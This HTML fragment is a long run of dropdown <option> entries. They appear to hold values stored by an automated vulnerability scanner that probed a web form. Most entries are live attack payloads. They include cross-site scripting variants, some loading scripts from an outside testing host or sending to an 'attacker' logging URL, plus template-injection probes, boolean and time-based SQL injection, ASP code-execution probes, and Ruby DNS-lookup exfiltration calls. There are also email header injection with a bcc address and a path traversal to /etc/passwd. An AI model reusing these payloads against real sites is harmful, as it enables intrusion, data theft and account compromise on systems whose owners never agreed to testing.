									<option value="25155864">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;PuHY(9171)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25155964">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;69EP(9527)&lt;/ScRiPt&gt;</option>
								
									<option value="25156064">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;PuHY(9796)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25156164">XcwJRDFY - http://www.example.com9749624</option>
								
									<option value="25156264">XcwJRDFY9610434 - http://www.example.com</option>
								
									<option value="25156364">XcwJRDFY - bfg8220＜s1﹥s2ʺs3ʹhjl8220</option>
								
									<option value="25156464">bfg8419＜s1﹥s2ʺs3ʹhjl8419 - http://www.example.com</option>
								
									<option value="25156564">XcwJRDFY - bfgx6367&gt;z1&lt;z2abcxhjl6367</option>
								
									<option value="25156664">bfgx6793&gt;z1&lt;z2abcxhjl6793 - http://www.example.com</option>
								
									<option value="25156764">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25156864">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25156964">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25157064">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25157164">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25157264">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25157364">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25157464">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25157564">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25157664">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25157764">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25157864">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25157964">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25158064">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;69EP(9724)&lt;/ScRiPt&gt;</option>
								
									<option value="25158164">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25158264">XcwJRDFY - http://www.example.com&lt;WNJHAA&gt;DRBTT[!+!]&lt;/WNJHAA&gt;</option>
								
									<option value="25158364">XcwJRDFY&lt;ScRiPt &gt;PuHY(9723)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25158464">XcwJRDFY - http://www.example.com&lt;script&gt;69EP(9455)&lt;/script&gt;</option>
								
									<option value="25158564">XcwJRDFY&lt;WU5JGC&gt;0NHVV[!+!]&lt;/WU5JGC&gt; - http://www.example.com</option>
								
									<option value="25158664">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;69EP(9660)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25158764">XcwJRDFY&lt;script&gt;PuHY(9321)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25158864">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;69EP(9548)&lt;/ScRiPt&gt;</option>
								
									<option value="25158964">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;PuHY(9276)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25159064">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9746&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25159164">XcwJRDFY&lt;ScRiPt 
&gt;PuHY(9489)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25159264">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;69EP(9489)&lt;/ScRiPt&gt;</option>
								
									<option value="25159364">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9585&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25159464">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;69EP(9088);&gt;</option>
								
									<option value="25159564">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;zxvX(9600)&lt;/ScRiPt&gt;</option>
								
									<option value="25159664">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;Axbq(9026)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25159764">XcwJRDFY&lt; ScRiPt 
&gt;PuHY(9563)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25159864">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;69EP(9811)&gt;</option>
								
									<option value="25159964">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;zxvX(9843)&lt;/ScRiPt&gt;</option>
								
									<option value="25160064">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;Axbq(9389)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25160164">XcwJRDFY&lt;svg	
  onload&#61;PuHY(9581);&gt; - http://www.example.com</option>
								
									<option value="25160264">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9822&#39;&gt;</option>
								
									<option value="25160364">XcwJRDFY - http://www.example.com9967237</option>
								
									<option value="25160864">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;PuHY(9359)&gt; - http://www.example.com</option>
								
									<option value="25162164">XcwJRDFY9207002 - http://www.example.com</option>
								
									<option value="25162264">XcwJRDFY - http://www.example.com&lt;body onload&#61;69EP(9756)&gt;</option>
								
									<option value="25162364">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9644&#39;&gt; - http://www.example.com</option>
								
									<option value="25162464">XcwJRDFY - bfg6745＜s1﹥s2ʺs3ʹhjl6745</option>
								
									<option value="25162564">bfg1775＜s1﹥s2ʺs3ʹhjl1775 - http://www.example.com</option>
								
									<option value="25162664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;69EP(9707)&gt;</option>
								
									<option value="25162764">XcwJRDFY&lt;body onload&#61;PuHY(9114)&gt; - http://www.example.com</option>
								
									<option value="25162864">XcwJRDFY - bfgx8041&gt;z1&lt;z2abcxhjl8041</option>
								
									<option value="25162964">bfgx1577&gt;z1&lt;z2abcxhjl1577 - http://www.example.com</option>
								
									<option value="25163064">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;69EP(9878)&gt;</option>
								
									<option value="25163164">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;PuHY(9155)&gt; - http://www.example.com</option>
								
									<option value="25163264">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25163364">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25163464">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9760)&gt;</option>
								
									<option value="25163564">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;PuHY(9430)&gt; - http://www.example.com</option>
								
									<option value="25163664">XcwJRDFY - http://www.example.com</option>
								
									<option value="25163764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25163864">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;36&#37;39&#37;45&#37;50&#37;289975&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25163964">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9995)&gt; - http://www.example.com</option>
								
									<option value="25164064">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25164164">XcwJRDFY - http://www.example.com\u003CScRiPt\69EP(9006)\u003C/sCripT\u003E</option>
								
									<option value="25164264">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25164364">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;50&#37;75&#37;48&#37;59&#37;289263&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25164464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25164564">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;69EP(9344)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25164664">XcwJRDFY\u003CScRiPt\PuHY(9132)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25164764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25164864">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25164964">XcwJRDFY&amp;lt;ScRiPt&amp;gt;PuHY(9841)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25165064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25165164">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25165264">ö&lt;img zzz onmouseover&#61;PuHY(95531) //ö&gt; - http://www.example.com</option>
								
									<option value="25165364">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25165464">XcwJRDFY - http://www.example.com</option>
								
									<option value="25165564">XcwJRDFY&lt;input autofocus onfocus&#61;PuHY(9396)&gt; - http://www.example.com</option>
								
									<option value="25165664">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25165764">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25165864">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25165964">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25166064">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25166164">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25166264">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25166364">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25166464">XcwJRDFY}body{zzz:Expre/**/SSion(PuHY(9583))} - http://www.example.com</option>
								
									<option value="25166564">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25166664">XcwJRDFY13Doh
&lt;ScRiPt &gt;PuHY(9890)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25166764">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;zxvX(9906)&lt;/ScRiPt&gt;</option>
								
									<option value="25166864">XcwJRDFY&lt;ScRiPt &gt;Axbq(9956)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25166964">XcwJRDFY&lt;WUQ3IE&gt;VXX8I[!+!]&lt;/WUQ3IE&gt; - http://www.example.com</option>
								
									<option value="25167064">XcwJRDFY - http://www.example.com&lt;W6HZSB&gt;IRJYQ[!+!]&lt;/W6HZSB&gt;</option>
								
									<option value="25167164">XcwJRDFY - ö&lt;img zzz onmouseover&#61;69EP(99641) //ö&gt;</option>
								
									<option value="25167264">XcwJRDFY&lt;WD4TX9&gt;XS8XL[!+!]&lt;/WD4TX9&gt; - http://www.example.com</option>
								
									<option value="25167364">XcwJRDFY - http://www.example.com&lt;script&gt;zxvX(9240)&lt;/script&gt;</option>
								
									<option value="25167464">XcwJRDFY&lt;ifRAme sRc&#61;9984.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25167564">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;69EP(9904)&gt;</option>
								
									<option value="25167664">XcwJRDFY&lt;script&gt;Axbq(9257)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25167764">XcwJRDFY&lt;aof8Z71 x&#61;9106&gt; - http://www.example.com</option>
								
									<option value="25167864">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;zxvX(9648)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25167964">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25168064">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;Axbq(9129)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25168164">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9218/log.php? - http://www.example.com</option>
								
									<option value="25168264">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;zxvX(9786)&lt;/ScRiPt&gt;</option>
								
									<option value="25168364">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25168464">XcwJRDFY&lt;ScRiPt 
&gt;Axbq(9996)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25168564">XcwJRDFY&lt;aB0iB5s&lt; - http://www.example.com</option>
								
									<option value="25168664">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(69EP(9493))}</option>
								
									<option value="25168764">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9646&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25168864">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9265&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25168964">XcwJRDFY - http://www.example.comA5aRp
&lt;ScRiPt &gt;69EP(9307)&lt;/ScRiPt&gt;</option>
								
									<option value="25169064">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;zxvX(9797)&lt;/ScRiPt&gt;</option>
								
									<option value="25169164">XcwJRDFY&lt; ScRiPt 
&gt;Axbq(9733)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25169264">XcwJRDFY - http://www.example.com&lt;WFGXMW&gt;I4UUH[!+!]&lt;/WFGXMW&gt;</option>
								
									<option value="25169364">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;zxvX(9220);&gt;</option>
								
									<option value="25169464">XcwJRDFY&lt;svg	
  onload&#61;Axbq(9762);&gt; - http://www.example.com</option>
								
									<option value="25169564">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9900.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25169664">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;zxvX(9476)&gt;</option>
								
									<option value="25169764">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;Axbq(9794)&gt; - http://www.example.com</option>
								
									<option value="25169864">XcwJRDFY - http://www.example.com&lt;adNwnJV x&#61;9995&gt;</option>
								
									<option value="25169964">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9858&#39;&gt;</option>
								
									<option value="25170064">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9133&#39;&gt; - http://www.example.com</option>
								
									<option value="25170164">XcwJRDFY - http://www.example.com&lt;body onload&#61;zxvX(9232)&gt;</option>
								
									<option value="25170264">XcwJRDFY&lt;body onload&#61;Axbq(9619)&gt; - http://www.example.com</option>
								
									<option value="25170364">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9138/log.php?</option>
								
									<option value="25170464">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;Axbq(9170)&gt; - http://www.example.com</option>
								
									<option value="25170564">XcwJRDFY - http://www.example.com&lt;aGBdZJX&lt;</option>
								
									<option value="25170664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;zxvX(9476)&gt;</option>
								
									<option value="25170764">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;Axbq(9318)&gt; - http://www.example.com</option>
								
									<option value="25170864">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;zxvX(9094)&gt;</option>
								
									<option value="25170964">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9308)&gt; - http://www.example.com</option>
								
									<option value="25171064">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;41&#37;78&#37;62&#37;71&#37;289062&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25171164">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9121)&gt;</option>
								
									<option value="25171264">XcwJRDFY\u003CScRiPt\Axbq(9305)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25171364">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;7A&#37;78&#37;76&#37;58&#37;289996&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25171464">XcwJRDFY&amp;lt;ScRiPt&amp;gt;Axbq(9129)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25171564">XcwJRDFY - http://www.example.com\u003CScRiPt\zxvX(9673)\u003C/sCripT\u003E</option>
								
									<option value="25171664">ö&lt;img zzz onmouseover&#61;Axbq(91101) //ö&gt; - http://www.example.com</option>
								
									<option value="25171764">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;zxvX(9384)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25171864">XcwJRDFY - ö&lt;img zzz onmouseover&#61;zxvX(90751) //ö&gt;</option>
								
									<option value="25171964">XcwJRDFY&lt;input autofocus onfocus&#61;Axbq(9249)&gt; - http://www.example.com</option>
								
									<option value="25172064">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;zxvX(9087)&gt;</option>
								
									<option value="25172164">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25172264">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25172364">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25172464">XcwJRDFY}body{zzz:Expre/**/SSion(Axbq(9098))} - http://www.example.com</option>
								
									<option value="25172564">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25172664">XcwJRDFYZuW24
&lt;ScRiPt &gt;Axbq(9022)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25172764">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(zxvX(9078))}</option>
								
									<option value="25172864">XcwJRDFY&lt;WJQJPE&gt;9MS6H[!+!]&lt;/WJQJPE&gt; - http://www.example.com</option>
								
									<option value="25172964">XcwJRDFY - http://www.example.comFqWVu
&lt;ScRiPt &gt;zxvX(9206)&lt;/ScRiPt&gt;</option>
								
									<option value="25173064">XcwJRDFY&lt;ifRAme sRc&#61;9662.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25173164">XcwJRDFY - http://www.example.com&lt;WAZQW6&gt;PRBAZ[!+!]&lt;/WAZQW6&gt;</option>
								
									<option value="25173264">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9822.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25173364">XcwJRDFY - http://www.example.com&lt;ajIQwUG x&#61;9966&gt;</option>
								
									<option value="25173464">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9886/log.php?</option>
								
									<option value="25173564">XcwJRDFY - http://www.example.com&lt;aXWlXNI&lt;</option>
								
									<option value="25173664">XcwJRDFY&lt;aqt2W6B x&#61;9040&gt; - http://www.example.com</option>
								
									<option value="25173764">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9632/log.php? - http://www.example.com</option>
								
									<option value="25173964">XcwJRDFY&lt;aSjJW6W&lt; - http://www.example.com</option>
								
									<option value="25235864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25325064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25383864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27542464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27542564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27542664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27542764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27542864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27542964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27543064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27543164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27543264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27543364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27543464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27543564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27543664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27543764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27543864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27543964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27544164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27544264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27544364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27544464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27544564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27544664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27544764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27544864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27544964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27545064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27545164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27545264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27545364">XcwJRDFY - HttP://bxss.me/t/xss.html?&#37;00</option>
								
									<option value="27545464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27545564">XcwJRDFY - &quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(121).concat(71).concat(107).concat(72)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitvc&quot;+&quot;tfntknzw48e90.bxss.me.&quot;)[3].to_s)+&quot;</option>
								
									<option value="27545664">XcwJRDFY - bxss.me/t/xss.html?&#37;00</option>
								
									<option value="27545764">XcwJRDFY - &#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(117).concat(70).concat(115).concat(70)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitkh&#39;+&#39;xkrdqjrz011fc.bxss.me.&#39;)[3].to_s)+&#39;</option>
								
									<option value="27545864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27545964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27546064">HttP://bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="27546164">&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(101).concat(69).concat(115).concat(73)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hitsp&quot;+&quot;umssbfcue8f00.bxss.me.&quot;)[3].to_s)+&quot; - http://www.example.com</option>
								
									<option value="27546264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27546364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27546464">bxss.me/t/xss.html?&#37;00 - http://www.example.com</option>
								
									<option value="27546564">&#39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(100).concat(73).concat(119).concat(79)+(require&#39;socket&#39;
Socket.gethostbyname(&#39;hitgs&#39;+&#39;vvudbaoj7b84d.bxss.me.&#39;)[3].to_s)+&#39; - http://www.example.com</option>
								
									<option value="27546664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27546764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27546864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27546964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27547064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27547164">XcwJRDFY - web_Register</option>
								
									<option value="27547264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27547364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27547464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27547564">XcwJRDFY - web_Register </option>
								
									<option value="27547664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27547764">XcwJRDFY - -1 OR 2+59-59-1&#61;0+0+0+1 -- </option>
								
									<option value="27547864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27547964">XcwJRDFY - web_Register/.</option>
								
									<option value="27548064">XcwJRDFY - 0bfzV97u</option>
								
									<option value="27548164">XcwJRDFY - -1 OR 2+12-12-1&#61;0+0+0+1</option>
								
									<option value="27548264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27548364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27548464">web_Register - http://www.example.com</option>
								
									<option value="27548564">8ahkwYo8 - http://www.example.com</option>
								
									<option value="27548664">XcwJRDFY - -1&#39; OR 2+424-424-1&#61;0+0+0+1 -- </option>
								
									<option value="27548764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27548864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27548964">web_Register  - http://www.example.com</option>
								
									<option value="27549064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27549164">XcwJRDFY - -1&#39; OR 2+926-926-1&#61;0+0+0+1 or &#39;QNzBtTtX&#39;&#61;&#39;</option>
								
									<option value="27549264">XcwJRDFY - response.write(9027039*9042252)</option>
								
									<option value="27549364">XcwJRDFY - http://www.example.com</option>
								
									<option value="27549464">web_Register/. - http://www.example.com</option>
								
									<option value="27549564">XcwJRDFY - http://www.example.com</option>
								
									<option value="27549664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27549764">XcwJRDFY - &#39;+response.write(9027039*9042252)+&#39;</option>
								
									<option value="27549864">XcwJRDFY - -1&quot; OR 2+639-639-1&#61;0+0+0+1 -- </option>
								
									<option value="27549964">XcwJRDFY - http://www.example.com</option>
								
									<option value="27550064">XcwJRDFY - http://www.example.com</option>
								
									<option value="27550164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27550364">XcwJRDFY - &quot;+response.write(9027039*9042252)+&quot;</option>
								
									<option value="27550464">XcwJRDFY - http://www.example.com</option>
								
									<option value="27550564">XcwJRDFY - if(now()&#61;sysdate(),sleep(15),0)</option>
								
									<option value="27550664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27550764">XcwJRDFY - http://www.example.com</option>
								
									<option value="27550864">XcwJRDFY - http://www.example.com
bcc:009247.114-10492.114.4b977.19525.2@bxss.me</option>
								
									<option value="27550964">response.write(9228253*9079411) - http://www.example.com</option>
								
									<option value="27551064">XcwJRDFY - 0&#39;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&#39;Z</option>
								
									<option value="27551164">XcwJRDFY - http://www.example.com</option>
								
									<option value="27551264">XcwJRDFY - http://www.example.com</option>
								
									<option value="27551364">XcwJRDFY - to@example.com&gt;
bcc:009247.114-10493.114.4b977.19525.2@bxss.me</option>
								
									<option value="27551464">&#39;+response.write(9228253*9079411)+&#39; - http://www.example.com</option>
								
									<option value="27551564">XcwJRDFY - http://www.example.com&amp;n902367&#61;v932027</option>
								
									<option value="27551664">XcwJRDFY - http://www.example.com</option>
								
									<option value="27551764">XcwJRDFY - 0&quot;XOR(if(now()&#61;sysdate(),sleep(15),0))XOR&quot;Z</option>
								
									<option value="27551864">XcwJRDFY - http://www.example.com</option>
								
									<option value="27551964">XcwJRDFY - ../../../../../../../../../../../../../../etc/passwd</option>
								
									<option value="27552064">XcwJRDFY
